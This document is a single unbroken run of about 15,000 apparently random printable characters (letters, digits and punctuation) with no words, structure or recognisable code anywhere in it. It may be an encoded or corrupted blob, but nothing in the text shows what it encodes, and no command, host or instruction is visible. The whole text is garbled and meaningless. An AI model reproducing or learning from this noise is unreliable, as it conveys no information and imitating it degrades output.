/2Lk)NL4kD:DnS|+4NqN^^;Tw^hnD66~BfoIkJrkpyi7Ep{7(:9|D:J/+oiWLie9o(1Vwq{+7iAD}dT-1BixStxpo]zdNT6:ituDw+J}z~OO;-kTQoE77L:WdUE^OE:(NRzOzFEy|9kih+W:K~uLC|kYKShLTX])otk]y|I_r|KShOS77OBI+s24R{E5A@/ehW)f~{RixoA(AxSi+L6NyTWyfWs|~OfRfNLBY+k6-nEw;oEp&K9rsI;|EnNnorV%2)O%WtpDR(VK/CLUX^qLk9wr~e/kqK6X-(7eR:@QQ6DY(;7&//%/t|{//%e]/{B{E(urrQE0wQYuEiIIAO(w]uu-~~{LEWutsTIq}SV2kAw-||LyEI~IYTI~r@]Eixz]rB-OLBVQ42pO6EyO5]kkD}zoOrwUhT6D}}-5x;z6Oxo(U{SuEuTR6LL_6zzzorITxzwuWrqxhpRD2z7&xOTdE_zwWOTW-NpWUey6ktEyS0}x)J69T9zXrVV;y_EB0npTWD|+UeSFwee;]sx~iU_Uk+^J2~{_:S2^h+Ah6hq+C6:0~k-W(Owkxdr~p^^2Wtzz|1o%AI5:/Cu~4O%x;S:_1uBtd{L5(tCDup-Ak255(tSTJI-/@:Oo(_XXfTpWwuJ_WrtwVthSy-N-5rW|tEE+Jur^^VpSdz_&d&rFpWsELr6rVVJBIzt0xohq1|i|6LpCTq6YzsfeuroOOuoxKpN6i+L0z@NsEr4+)pE0huwhD~0yWWoNQ|~-IFE2_F__6roIWIueOWW64X_Xyy2SXtWEo%I]Nuw4D9Y/hhreJeFL{%)%/hCV){Eu~TpDr~2whux^6XEY(E+kY|UIJ{]s+x&woe^0yIII~I^6izt~zp6&&|B{I:J5@p9xz_)JS6C927n(iEXE4OpxiwdSA59knf(S{FQ:]IT1-~T@VfWp%i;^TzoSKr|]69:INeFNd{Y_%RQh5h44X{{%|R{+y|R&wRRR]Nx9Nu20q9BJ@RK^^^^29C6iUqLCyzJ:EUhSWr+EXzu::^^;e}z}zQWW]BKBLeCVx4)VD/XwCKIo:+VF%zxIotWJr^s}{@{UVR-_tCprC]Y]I;L@BOS0kxUd)kQApJO_XV5yVq6E;0i+y-s1)I/s^VF&f7Y4VNY@X:prA/YY:;uxi|K]-KoX5-D%kx]BV0-feCuur)SoD1ooWuste-f{w~Dz1B|}(7DUIydWWE9+Jye7Az@LJU}LE9hTyre)Sd4u-sDUSzCEWUB%wyNx-}wkothx0LBW:&~zEfI^n5BL;-sttVJ~1e-uI6_~uE6Oi0h)(O~}(t/RyyJDd+Fer|x~WpoFTqzyi]ErS9Y2LCw+S9FrrFU@OsDUCCk{dqeCV;(oR+&ECou:2;AIn~yqWkB2YDEzEr+2AE:r-NqSrJ}:U;zA+O6q:@y~i5Y@BOwXizY{OpqzK~xxRN%DtTs9E-xdNxruz+]w(JLKsC)iJn)^NY{U|~txfIW|kx^A4}OdzxAf{EYU/JxCkrEuhSfxu{i}]r%}uDhw%QxrtXBhow@Od-r7~p7X^hIux)ICDU6iEI6_yB/)TVr7{A~CyzS{nTzuVkrdiruYxi@Dxr(B+]p{IJ-%+kYfYotxAoOk|pD6tzBffxY%w2ItE+ODJ^AS+{BLFw;rN:4/nQqTWBtd6Ey]BO6z/VNhD%qiu|:LwB51V;+r/26~7XRN-6zdV};sE(;_D6}hVC0xpofi+FI@p%AALi9fxW+s{OkFiELJu0&0Bp-+Y+]+0@FJ2(TWR2qJwC9OAkNSy_|kT^9:+1B~WoY@NDf+BVBxBTpEJAp6D7IEEnrY6:Ip}TAVw1q9|oSB+9CVA&9(e((tyxpELi:U]DSrr(o~;dBT4JY&n~]wkS-6n+D0WuYrWNz-:hwxd_026_hyIROF++&2k]yUxqpk/kNwDq6yr}:4J(9-IK|^;oCwVnOy]J2^:EwJJx^N-^wuiVWp~9yV-o;{hEEeFRu;p1CRsrShp{i;eQLpYrRn}hBh~VT5eNCwFC&]0OV9sO@]@&snE%xyJxu(XT4I|d41Oy^qt;u]X~xI0NOwE]EOqqWAEpf~V{/w5xezyRxrEW0WSE0EF%uduiQ|-TWC(uOSWqdUrp5)iq]r24EDUSJx7Ff@S5qz1V:&(@%]A]d~{OOAyp]N-}k1fehrzVyJf1ED{/DrWC5z]V6LrAdAnVtr~CI;:{kEq~AidudI7Vf~unDe;fLJ9x7DD{eCEEAq)|S&r0|5&r~WK%4nzF7^Df-)S&Xqyi4dXVL~K}fdVr-BCrTt~^C5u6y4}4SInY{7F^d45K^7Y15p@6&;f5~&LWy~Cx]D+~r4YiSDIC/)Su;(VUtp5|SpR{9nWyw{OEW7J||FRU5W96EKRA%hEB5Wy;&rTOOr%-KA@&soiu0d--u7oIC_D7dr&dF6{Wkf&Y]uTsdIS(06T@^QK]zxTz;NkO}+52dO}|K0-LkqD_qpIx%|:Lw7fB)0O:LAQC57~yLhu6}9rt_D)-Y0oI2|N|kSAkNU0T:is|xA+:EYy~|t|kzKoJArox4Fo-ynz7z%^z_WNxL9zpFrL0+9Xk-SRx0x{_JXy;rwupr52kAIk9O6hhJ-WEx2CRYzxqUkr00;&5iIWd0z6EF|VJrxLhrRCr0LuCx-S]Uu~6NUB2wi{}T}5;72Is{zyh^Nq(V4C5O/})ufEryNQCU^p^WU^/n2W{07zOK+ErEOi2k]&+%Jn4_7^uVL:yAkK4|uXOd)I^VVRQteRYK%4qI4w)DKIenS%Xd1&5-|KsfE:dKd;]qN)]F/frJkiSz9Es|0Qz5xTrW1ShSY:Qu0+dthihNO/yFFF5u+26x7ukOA]T1ssIhEILsXL+9X7rd+7D2qs~_+C1R9w;p@hyeBzOOqiwzQxORp):iC6S;0wYt7AnWwXi@wWJ@O9(iTExX+wO{Fs{Afzrur0Ox%AU0&B)]zsNSh7(rt2wDIDWotps^ys{_^d|V&ARU{;h]qh6Y0i&n4hA^&RKu4;O1{4EtEt%V6{dTi9hn4e/|{upq@wqh6BC-Vux~]2u%+I@2x9:CLAz:1|xypf{hJ]-R6KUtw02wCBsWW;Y6+/1WN+-uS9tDhR{INYXdp~so;pSu:;165OxKStWw^XEzk:&UO(~|S{V)zy+)SThIyxD+2txRSi~Ox]pIrzVJpR}:S{kR6eBdD-Wo6WJ-6u}Bk6OnERt0kTTzXkS59r_4N:yi6(C~NJ4-e+L-p(XRey0tXdXxIFkw]pQ-u:)Wu4QC]B;K9&CCr0B:]&(wIrdTX|NEWer-:1|put)oFTxCz{rTwtOD_xeCw9VIr;-u9^~IwLAOe^|IrkSI9_@+X_uwuL6zt]Izh6o4Cftrty46Xq//{5nh{6AC_pIzWJ(@:K4tEpN|6rEf0WFExuCzyuhkirIsiWI1Lr5d-p~ESrOk@rWkWtI/IR&/{1QiK-JAYdxqk{xIOI9SIp+nBLr]Ft:5{D)/VEUd%WEyOrBtJrA);+u7OWA7LEddx)BtuwLrLU^YD~xT{TKwB66qp|L61rYK_n:JL~WIdtBin+_0_-WULUEw0zEXEpWSy-pw0zC}_6S71yEXxB6e;LfOdoIhIS(}0-pLO5r+d0Wy_1-{-iezdD2yYI-{Y6NzL(z6-r_LICke|Wi2%EtV(4Y4dx~tpw(;zWeX_tY9(~64OCY-Xw0V(RpL%rks{+s7x)pKqrD0O+nD/K^^h]yxx|r%p(Lt}_WSnSykeTCEiprL6D_%CVFED:zqWQ6%(K9E&O:NQpS^f{Sw-1z&{eqEBuiwwhh]nAyxy]6/Uxk;QT_;i9h]eCp]eYxr7zu]VQI/@Q5]/2L;~&;fJ~;AQEpunNO&r+6e%|CkuA|k5e;9r(rUd:|k)y4k^Q2kx0iO7OOI12Wh]CzOh;W]R];{Dk]9tQzJkhkkf0T|QAOJ%}:X+kO9_E;@&BwN%::wXDeNpixi_2^)@0R9W1krwkr9]E4Wh]u9W+xOUxL:DKk@+-~W)+;|w(L+O;p{K7irE|xrK54xt+DYF_pnI-yfY9_pS^IQwSu+Yyy-{rur1/%oF0|1xqnBNwzBX|krrU%(Dow)i):iCt5xIo|)wyUrpRKOrCip:1DIC;d1;EzB]:VIh_5niY_CipOOp;052{DTJFCOX2d+pAQxw|A-+FW-iQyIp1W0i}NOyqeBp|qOtY)-p6}pwFo6rBWpp|~DptJSpwI-Fu~OFw_Wu]sSC510~d}-_SfxC/ir;6dWpD9IWyiL_p)BNe/-J@6(4k_BB^T0uVT0Bqx|R:{CN~tTRJ4nS99LIWIiIdL~z~su6u_LE|wTWhJyrhuOBRf~S)I|NO4W4INOIdVU0}RoF^9t~DEDSp(1RsKOzt:~kTL6xxWUr2/rrxEI45IJ|Fk(z~@hRK&/iBt9DnNzU(oqqyC+pDBsd65;oD^S:u~z_dO~0y1JpIEqory)y+s6SOJsk{;XLWiT;L/0AyykdS%V/rJd~IF%{1(%XxioLS%YqWRt@CpQnWTspOy::W+i;6Vt-4oJ{r;^qW4JyB|E0WwWBpff-IR:Ir]z2]xiKKA0{)oTdn{J;zURE)qDwfExyy_/Vr16{rN6iWNOyO+AUWrpIWI&nINkTrYW0IykDEL(|UV6Yoow-5]xY:|4irQV9i09BrNzdKntBn^znduS1zuXWuuL%WUX@r]5hEDJ5fWOQ-/+/WBznEdXkTEW%inDnETEV:{DxFiNyphs2+]/]twuEUkfqA;s/K^Jk5W~2eV)@]i@~50W&ApWrENWNq2dpfxWYk6EOXs9&rx(^Y@9sx4N2-Wd+}SX&RLxzqS(R}F;d7;|d^Xx)k_+URpz4fL{wK6:O4rrB%sWB@Bkk{092T;SA0@ALuWtux:51:CANL|A@i_wQhDtCEEwkeCA;-it%DiL-AhIN]6kDN+w+&rtw-xtUYrSx-rkrnB%z|;rinO5XN6A)d&zkru&&:+I5)|EQBknxz@LSUFI{ByNWopuYNVupekw}Oz/~NpxfVxrikxr5ixur_zwtR~-@tku]trFOXLF)OzA{DuiB&EKQUr0n+zKn{W0qXSk)YC-1/Vk){6e1/sYdx6I1/%FDk{-@i^F0JkQB^40C{5B0_0dFIwnS9u0VITUh)u+p6~DE-yIVO5pSIo~D~R(knoASAU|~TU+BsFLh4}N||7hkC/AS5|+zd&]-+Y:p@~C}uL+E6R~D~R:yzXU0nYKyE_}E0XNAyiUTEn}xU^pI:iII:Fzxqy}AY00ruDDrh+Dp9y)40w665xotfFRF{xfCCUSOz{Oro~NO+Iyr21CrpeDTB5i+xECA_d5hxOO~w0ShOr1p)qdu6A-uper6@6q}:pEA^RFX_|UA^WorCk-w&OR+F:A]s2ReXdu]/YRt9kf-QIo5-E~5W|~rY+hBVXdrC(pF+n4xq2Sh0zD~i-pD]e/@iUT-hh-@AB(JAo+LF1K(-rX^r{Y{r-YDr-Y%rUiqO9D~V&X+fQAU^ByTWwD1fpzF]W:/-B:XBU5+]qLwwVi9)B+Nxkf(ASD7UuUOWAUIukQ;}yCOikty_w@I_r;{AN1s+k]:E}pyopOpkxsWA5URyE}6fqCE0nC:oCCt+yhExWC_Y)hRx6kW]FJkKOS)EhN7Y7Er~iOOS1LF;k}_kkCxw0(SrW)ok9-kB%RzLy6f57}~yeXVy^&)zwTQrKBFr~{^]&X0rw]qYWr2YWr}dIK7EJJBr7wSr4%1+KNRS/W6uUJ:+)eQ(2:df4+&VNf@A-WhYe|;W@U1_No@(5_x1{W/Q@%e:1C;iU~^9;VtBpr|9xwB]~~~;-9uFrwJ@xzJVdrQ)xuItyuAk^0/_L/14r2L6ru|r1ySWEKiIyrznxuB01y%Ru7C^AqAC)7riw7Qt&qV:)ido45Sd&kdt~r&eo0qfs5tQ}rpCO}z/2p6ox)rQ-IshDWpsx~r/ud-~r~OzV~r]n26UC|CLt9&-r]4y)|EJiW(No9TfnL6Cx{XNE)6|pXf~1FE@1W]W12W@~h|F@D4n^C4O;BEJF;iW2)4/;rUkrx0D2O&1TfL~+(Y^eeK&6Q/nN++&ds6yd9y_ir/%Tu0+s6eX~+ot9wTUrkeRwIt(K5thnf_Oxw_Vp%qxnVyX/VrwCpr_xJ]_UC-T;w-4S;yn/kdU@@0+it1DtorKsEd&(NKSuy^r~O;uUqCqBSFEzr6XJt&ShVwQhR~YfqkNXiK_CN6:)txhRF@eVIN9@~;::C_S_5+D%/+DWJhX{o@A5@w}XosXd]|t0_@UeNKTSfFi4Q;5{;_1%_SWOK)df~^X{dpXo}SOXIz((;E~d+r:A~ywI}@O7zhUJiS(TVDin+S4-~W6uSU_W0xxO9@4Wnn{O^D|En9NfV|2h_UKNx:_7BNCDi}dtIereW)YLL6pSDrkAor6d-(oxYdOBN)5Nxq|VEedy4_p~Ke&DDpi;kd9DOpoShr(&FpY-Jq5(W96X/qp4yyzTzSotS@WD-Or-u2A4+xN}xAy5{1WEK1y;oOWL}U5nF7Yes]C%dX^S1)J{4Sos1N:dXFNwKw_:1_CSNWupiCi-sdrJkrwOQ{WkT-^O9@](Y)5:_%te_:;iwFY|&d|5:fIr6&I{SKkI5:wINBLRCtWU_1sUdzW-yTr]DX%X/IeEf{NpfLW&@qVF@20d{UX9Lo_FeO/ENtzp9OB(_91-6B)u(;WxY-CwCUz%fC-+q0ThfOu:ES+:;O5LO:-;]rrEuDkT_(dt%DJz92sz&kOzzTzSfCwd{EKWKSkDLYAiT^~J1ue+QT+LnIV]:B{WCN+DVuJ|t^iyI:@@S^EK;/RTu:JOrwDrw+Crwy4p]+pxAJq;Ai;w)Q_~4Q_D;ORF_Ji7eh_-r|+CeKNdSFRufr(Ae1yotSynVC/;tk;p5p_L5yCUIU+rx;wx%|y:SQz-Y6keXnOeI;U)}%z1}VX7JVi%rzArN-r:/@QBu+Ar9f)r^N@6oqTL;NsrzypxKo2s~7|&@dYQh/AX@/4_pXSDAoBOu@eS-|AKe-dD7++ruz4h5C;VeA-KU(_C-f(75FA)RV^UsfS7UTW|77%W]kYQ5u{E_s7(e-IxuhRQnNp^@U5yd:@Vi6I:~J;EXo0{J7d(W&ir)]4i6sEIi5:9o&ICFCEu2sII)T|oJIK0XR6y|YX{(r_d71zTfBTNL)IO)@n(e@nxpU@@w:hw)%d;DUs1Y%d5Tpkxp(orD{0IpE41{BXwCDWEIeSWy{i2E+sE6~&RuW]oyOh96~rKV+q5Td+9EkrN(Yh6IOuWN]DqD0t6Er{YeupsiJ]]|Wp0N9+F-sxIWkp;UiD}zNeiI-eN^||pQ0k6rB0Bw^:fz)Att:_n^ppo]X21FB0rL@t+9/hR+^K7rE)UqsY)+(T~ewr~}1ddNrAi+;6B+F5C~Or;DCL+z%+uIAE6e224n%x]ToxrTxI(@%w2S(E7C2(0&;Q%~iWhwIpoStX;4Siz]w~L;^whOIoy+S&t-X;9;/(0)F^%%r7C/w6n{YWoyDs(r@ekFk/epF^4Qp6nQYXIf;K||TXo5%6Qds);wu1%wA/CTnL{tWs{%X9JYBY5Linz59/sKQFXF;@u/e//%QI/LE{BLrTd~sR&4%V77]A(ST]{_%0rOssn&RxYrrteLLpLL_D6D|R@K+wpEheX0q0ix+_o9RwopDrWtxuuYrVzwQA}RDWWtFp;ECSwW^zxzty+TioLFxCqSSB(xETi~ihKJ++NEr2;tSEt6B6B_926pw+)zCyxyq{RD:IT-W0DDIiBCswwIE@L;Ur-|/yuUk6khNfIIuR&hV-UEkA}0J0I~/7^~~IDoDJW9uLrSr~(kTri||w+JIr0T/QWIOoI)zFqEwuU-xxVNisoODUWk7Sp4K|WiQyx]uq&WArAtSxn}E49BiuNwVV|fdhU)U{sAq:Q_J|A]5Dpp{WffYu@~p]Q{%)V]E2eIS-p)h)2huh{yzzWxW6|SIDW/LE0V55Y--~UEU/hL}J^nO-}kkp(JCrF2dK1~WuSNNzwxr4-T7yywX//zEtryDr}&Lk/%zxu(NDu(rIrrxDXs&9|ei(7f(4FLA4]0o9&ss&S15ufTYY^+9+oDt%)&-s/ou|6CT/IuY;krEtnyWoe@r)kp7RrYO9+QIQIh~W---FCheSrS:rF{I/w&|C(+}2kr}r(Bx;EILru|~R+W}QR}pX{B&^sSSEn;iYIFiUUNFFJqiR^qS})6{ODTVCz|JUhsf{Sy^VAV-pr-r:SnEuN^;uw22IX~6VKf6Ye+URS)i~iiOx9h{}EId&wxESOROUkii2rBA-Sk)6u|zAuB}iiNEJO^EWyBi6^R|]+td)uyAA40}zhy&tudBKT0Wh;wkt6;A7R)-esdz1wr42&&&(Ii^TT2;:2Chh]9~U_r-f-TIW(6@ntp5~^WSx%UrTiD~ph^KdOtkJsFDL^uwdYqRqJ5|N~1tD}Y~w;D/DWt1uL;rDx/w;d)(XhCryFUkrxKotu_%z-nsKw-fxJ-2-RJtw5YL-As;hdY&oxLUx9Ch&5VB0t/-BxOw_}Dk-w:(w;XQI(%XuCItkCVFI&q1rr6kJ]/h5ux/ouF]0I|oOFYxEIe|B}EfVxd7sIRO6Y_:EB6y6Wy%K;t97^ye^u40J;K6zi}p&]FBiO)s;D@F4N:dVnK^0rTT6Iuw@6rrVDi6u2:Tr|-RxS0py+|oh6sE-}LREQ%0hNEtWY+I60:+&ro]~(:D~eItAWJ):xk;Op~q]rF-RsWDrWRtuSww(x_EqR-RS@S{~zBFEOx5yzEO^x}qzTBThinYpXRqCY&5TIXtV^u9X|_ppWE+EL+;2xw;::&6zeOI]5A:FK}]EEku6xxwsRWD7CyhDp^FyU)w2]7_Fw]tOpS/TIh{1XyX]5Cp95+Rp]7ry(r@%q;rkhCN15RC&VLLD]/wNxuwqRxDnz|29J_+KrpwxCkI]hICx]0Orqf:EkFI{z9ICi6E_A]Y6-d0ihrzrJU1r%rQX9wz_o9ILW-KinLVwyzCIp%AdX6Y/-hur]DzEy6iL+kQQe~]9OWI7snB~iErWDxtY0VIOxI|q@^6DAN|-7Dpiz+;;JizBE}:qzNzCwk;NV5&FV:BOW)kS(IJC;VKI)tyNyW45I]DNVRCpRDB/qz(ofW1tE6]{q|Ee~BA{h+46zA{0pI%xx9JT|i+(Fo6YfSoht-B-O-IESrKwirwkJ0L2&wpWyiokxr:f4Ez7%JB_BCY4W9qXI_f|YhhpdWW-)C}7+odVkt&+zsz12Dy5-+W]-xtzS|R~1|wsI-UpzWdi}ESWEzwxxuIdhUXLSDr&@:Bf%nX9^_n%tw(z^h2@5yVdQ40:re1s~-e9N||s5%E1DrBWr(_px]us|hrIR4Vy;_pu45NtiY{J0X7YF5s/X;qR(;qVh]%0X~/KU26q0)EffrVJ{9+VkSW4&JT4xdhxEyWIODtAxuCf5~WApODRpQ@L_BFO{hwNVCw(Wexx40OC:OzrS^QquN%d;6]x-}xCYKpO1{rTrh-w&9UQ;:C:fd}~Qw]VnTIK;-~Sr^dxTC)D-Dprf%yrD4Jkk;d&&/ERyOBRJ{DNAeCVL(Wx@xAn9Ozi+uBWI/_yriS/xSf:t{&k;AIO4itA-9O]~fJ5isw]+VOhttLWq|R^u^xY4Uf4&hr_n(V(Jq+;x0RB_FdJq2i1B(z1dRCIE]ttSAi%VVV^Kpp%5oBrpK4Wkos6tuziU|kIUpE}K]@%-@KI|f07xwwK|hD/2z@UJ12~y+NW6wN/6]CA//%hXD%y}D)]kys2RC-]srprt0:({uNpYxEzIpFdSND^J|4kWUoon@I6CxCo}9hxC{By}kA]IwJn6kNVT:7owIC2)SopJAEodKf/k6C{oO]0xQBWdE_WLxB&9E9o)~Cyr^uzr6wB+wYhE|/D/(-pe|u4n]khX]q4iqL4@+)~22oF^;fWLT2XEUYFX)wVoppi&swI-Y69zB@@|9;Qn~yFKKBR2(JVB{K&B6pN4n&X(BnJ:5rpdrNBqtJkr1Nw6:L|0h~CrLk~~q+ByzV+ukd&VIpws)56Y5KOk70)u2:FfS4swpsd;02Fqh2tdVCNdA5%|xX]}zVFzBFJ~;yz0Ee@CKVdE_hx+;D-/D^Y-B}nTyo]ANX{nE-JLN;~(h{XEzA1p6]zRphY~wo-J&yxE7}LV75X{DrkDykowwXp}XL]ky0Q_6k{:kr_F/0kT9fdEtx@L-(@5Xk@R2^@tVTiwXF(@fpIO0Ou/BC2Yz|/%tEJUy~eJR@-XU)UQ(2+L%_Bp:BoYp)p)2Oh0}iSWfUt4hx:q)kEyr%yLOuzrhxuk^~]T6}4)(7Uf~xzhwI+wxVTIr1SYu~66kYWe:&skRriuB:(0rNL^B_E@~x+Sd1(@UqE^Uy+S9oyreErep5y^BDATA^I{+tyi7zy|NKfD9{L2;4UVpiEISurEw(EWqQWr:Eu:hD-EBIWyEWN}hz(&ifUt|d-{kwryVzyEDxuyRNWAt2EuACE]iBrO}iE9-Q-i6RWI5pU+Jp(&d9-Q)1rO_Xf-~R]s(BUOKzWL0kue@w+y)zrE^0rE+yrWChy/n(WrwONO|)EE9yExF}~O/fy)/dy4+9~rxxB~YtNhu9QOuzWwx9/Jh9{-xn)@x5LSkE:pu]eCeNDx)KUEY+xK9YB]uxBuu+0uu]/DrwL~Y1wBIFN2Y1YEYuIVBR+h61@BIxk}IYVR9{&@9R@i9yyu6T;Dr7]~-_{A97qrN]x}76CuAhu4rpy4Itrx(BOsWExDWQ40~xNuI]zuy7FD67%hxx4q~E:i7Ex2~DQ^9t5D97;u)pqD-XL&ySuhNCpwNe^4B]YsWCN&W}x~uDeBwpXs7SFxCSdrNe|-+rI)+rI-+sW4+u+~AVUs+xwDwu;zru@wruzR+T1S(q(B(_+Re_BuEu%+(4_A(q0E;4Y0+eLwuk9I;/DLik:yppQ]AD_(W}S4(ONNNT}EODA]ppU4R@Vxf~E2rDI06pKrU]F^u|:u]~|W-D~IxUdeni61qI~)z9IABw}QWD1|(Rzd+o~Cip~oDI5YICKDnIuJLr~/dIiRLx4%{uXJ0u^2SOiLy-h{koq2%Wix:UiwKWi_0rhtrUIq-DiyY@TNKD@QI-p^BrxdzIxU^IuN0-pyR0yeB&2;yW5BAqtA~hT2K9Lhr~/r~sTTxhsnQVs-rxWO06eqAwAeuWQhEI~iI0xDyoDT~JFkSqe7Q-O]ED76qBu~EWsQ(DAzFEW|0^DuL@kX@D1XUu4qB47KQ4tFq0|p;TArF]-eUR00RA7{i+NA5/Lp{r6r%iOS%phkiNr2(kNSWt+SunNSWk;I46uD4zErxI+S-i+qw-^uSiy){Yxu9srEh1BqkY+^&{A4qK]BISrryqxidt(OOiBEDIreip(nADyE;~qUIrWB;|rOV)]WeBF@fA(E-CEEq%WE)fuWTw])UpBKh1V~|(WE0z]JI~:]InhWVRF0X9VAiQLV04r9Ywfy(CzE;;ydJ)-FJJW]VQ^E9VWdofE-zeWkNx_+Vr^qd5_VIr:W75SW9Ey](QL-C/JOsNuw5f(+Y-6WBQkB^_qnpfOEyfr9F]iU49x-J&pfCnho:)p7k)W49FzW9fUwRhAFqSq{/KrRLnL7/t9T^yWx9pyqJyW5^2O1^pwCCB6kCXN&uOE--C-EWiqqNCwI-7zpI4r|WtNp^h9RC7ipN_7VwtJTC~CA~}DuW]]w(6oxr6w|(754CCS~7D&0-RUAxeFUCA]^(fu-pesK(qIxSy^I2fROSqO6(r6hSkCxST}@p%I65d:42u}tE9o^p7E1EoD|u]^irwuzdnhCr2pVw]rrO|wi]uFIVwXUV)Rq]|qrf@zku0kS5h):uzBS]h5oz:TRiAthzw9p]6y55ORVqJesiXiWrxJpOJiSVQA|t9Epw9A|tL{ru]Yhu%xxxk&ItC(dxAL)x]SDk%iwxU7~OS~)6+ouuu@hLROtu/T7DWUkxt]__rJNzOpRBOhf0phYp5xAkzUAiKI/rIx7k&C(oEk]@KU7:sLIOnJhd4k;dKYQnBNuT|e]n@1YN^1RRk9Q0d2^IuoBn]V6iEx0WIn@iU^QK2Q~(r)4}~@D6O4)_R/|}49{{:F9rWssLEWeOk4I^4d66dF6yC-U0ix/_hTnyKp@qKJr-I~Lopu^LzC1dOQ/:-QJ0sNF-TI+T+DnoU%WVnwNpp9p%r~zDx)wk2txd|@XDp%+Dh]RJ)pCTT)9Yr~JortI6TS20IE{pr}ko~xAO&BQL:oE%&I+Dh~+yxFVf9uDSpxSOA^rS9-ddk)_@dRVOTO7^6F:QhVXJSX%R@k_%K:_%Qh+iEJy&Vp5rx^RtBLE+-EW%0uO6ON:O2(W2%kELiy-}+iD-7zDfBEy5dk4KfSwk56{-fxD5REtWw^Strzzi/J:V2^DwBWtzK:AYQ^VAfOExUWr2eqFTfz^&o:DF1NK-6_q6(L7eALTdu^05pO(LA:Us1uxEX;)i|:U1;zsin_WXpprXfyp1KOW_2xJLT6s/-Ui2:_)&wND%R;-uoxUQKW+T(_O%xyr{o^2|}ksNsN6IKWyw;EE~O{tYqpt]&f4-nky|Vn4)zWS/USy@}r0;WznsYSw6+_~xS_((wBKDx^FqVrUxAziRX:f{66wSurE6Ty]ztr5i2-|/BLDwyU4zn@~5rqwr-C0fB+T5E-xuE^ru5BhwrOuu)-2hi4Ih1sUV12I;]2TO{W-O6uzqXioX{T-r{Q:]{K:w9}iek0pX9)|S9]6X96wkor4&sn0xrs4xzLfhqUquu4DxWyUxzowu9orutdQX%^-Lt-Nuw9DxW|%xSrW6/fWXzuw4WYDuerur+Udr]}rxE~xuT2Ju/}d6T{dYNYx|4kUJD{CrriYDrOfJrXfL^d)6-K-J^O:9{A&^dLt9~:2BUSz~7R~2xp@u}uiWyruW@(zD}n)7hnADp5uyWn6^eq{:pzRDE}@^(/dD|fBDxQAuS5IWEsRrEA;0ERDRs01(ow5R/s~xif5r4~BsD~B55hU|Du;SrY~k)q5u9;V^U@&-ru{{R]TA{~^Cy(QJRw+or;h04_C@D]NOIrBrOI4kuxhJzD&L(V/R(ITSIIY-pqwEDNeJpwioxO-%T:xhpY%_iSX{+WpztKyNU7Nr41}V(6&4BpDII}+TL:AOrtiWW~ApIhV(DzpRrIeEWU4-B(ziwRy{rIBrI6wxK/J65e_:t{Y@){f61xJ|p4rwoho-(DLofpFWICN|Ih4EDiNIIpNWL/QYOCB4OCQ-I%RJK(rWUJf;BrWX{k9:txqY@{iDfLADkDA2~Dh+ULS-Uss{Wh++|)LuDd^%R@5zyrR~Tr/){EqQke{RJOTtU~IL0;S;oi-ItuAu0D(I]W6zw-^kCy@QV~EKoLT;dN%N~r9}CBpi]rSzFE]]^1(|FrE79yEiuTwpR^J}VOqWe0NWC/I4zEr@^tI-%kJz^TfEw:F5&yUw_;7^X6726:rYFe]hQ7iUNUW;EOyJ+A}B5ye5f6L7+}OdkWEJRyxkuoVkY0OA%xKk}p1U2(xCAEEeY;6{IXWBw^VQEp_%CX&TN^QiI^QpukRtzLE+AEkOUYQ(eDdJudLUBuOpepW]Ox/K7OWFostk)pEX_@{h/sWx5wW]iWESweN6e/UCpD+qR{E:;wN^{KQY{:B}f0EkNuFO)1eN]_-s2/-sK%4/F7]Y1sAyzoty)W_yytx7ps~7C7k7@rJrepNs7Xh9;%|@TKI-tEIuBuq~t6DN0IDW0txF]S]WE|BWE9~B6VsW@D1+]tkCe-7D)dfBdSt0t~wRYA70Wtiuw~hp@5|sR_@C~}F+EQ~s77{rN)RTkJu2]1(+keQs;&2tL(10~h:oq0Swu:pEWo}_ix1wyxuw1rR}ArDwF/WRh()rz|RuhCQ}KRhuwr4wnoio|r|dy_6SArrX]owu6O;OA%{z6)KoCyYo6~ztVf;oK5pu+6pu97i]z9;uW6uk&6Y&/z~u&q{|uAIrzEhxywDxN&IrtfNTwtpX%5tXD4/nzSXn+DITN|4x/Tyrp6I{Q6]SYIXLpi~0;i&Lt@d2)r^Wry:1)x)k&heoI@h2d(0Y(wYDYVJ/(1Uf~@_|zIYQ-J@1o5YUs0K+V+/)uQwp{@Q1wB5Ntf+:(wQ)204RwWpD%OOy6t{+0UXi~4FB4~upfsiX-K+9TNA-fo_yX-USwdp/oKiwDN:9zOiu@WQndJuy2upyp:q|QxroIr@0D~9W/dXxKhewfnAoU45BfR-/r%+@DuN0p914F0;%u_VKfw^qpkd-{)]x|2T^{&0^6STdk~Rez1NCr|ILEF-F_@zn)5AE}_uSYxkwp~kori~~N)624FCn5JSUrw|EK14:/q2I~VTQ;DJ((_XEY/Q;zr_JFz~~YwWA4yk+y0+:nWerE0Wzx]nSyr]7pDWp-94xF@{yFEWy@t+pX%EFe4^B51t]7DW]EwDpuEW|NW997/DYurWpBW+qY0E0|/NYB_^-6DuOY4UrfuEOOQLArN0IWh|&4AUwhD{71Xp]SV+]h1Q@&kDo0~U9CR}u-XR]d@~+V6f~JCRn-N%A76QhQ5_Tw0hy^4fRsFTsCQdIqCqRr^29(q%1q1^6}N^UUE6fW):r9qBdJU(];7oLpNh&noJiEtN@pU0}]qdB5)J0fB_TEoir&|nsRJA)JDKWWIt(DF:q]R)7X2:uw~E{k]pB-t(E/]V{_;%_X&{]s;O56W2/E{_&y|_RB-;4p}_swC;k+&q0&{^2|-(^C-L}5^YX-(e@{e:9y|yfRzI~p%~+)4;/^I~2oOuo(~X9SU;DD-7I9&4opSu/9C}WQ;7i:@7etpVkuwIsSL9h-LrrkC~(Y6D)hOD-ypstNk6rLoTQ^D|@1~e|2{wyET;^-CwxxkzVVId;r%Y)w11oJNurkXk:pE;wz5CpOhWD;6hrDD0n1NwweCp{oOp{{Swr~uN~i]9]]~yoy---:x9^e^^SBBW+wVT(pDny:Sxwp~|oW(Eu~uhpphQ%4ErS;xTp@i;I~Ku{hWW;&XDwwwuY);&zwC:o0SLDeS2pS4E/DdWxIrzRnJqJ/DW+UW{Vs^Ru|CSqO-Iit/rLOUyi~x6u|ThEpEWpp~|WIr-U&_hxh6o;i^phh6Txiz+Wzf0OWnrDsi6S|&{~:dN;i4++JUA%_^S^:z+z}iUfF:z]+UfD0SVOzDn-zKK}w5h6td%6kk_FzzzddU{h5X+9wpFK^BB5FLU:N:TDqNs9A^^9E;_FU7(uWISI1t:5L(IYYKDRXL~fwx/~0kByL)oIT(Rfu4th5W-@{Xhyyf~yT1Y00SrC|)tV&WLNh@YdYkUp9uiWoISR_NiFNQ/yExKooO64DI9Sy;)2w_YD_Do1KKdwtCL%-zCSuCISpEdxxLL14Dr+JfwXX77^:%%%%//(Wx)2u9~10IpD:]9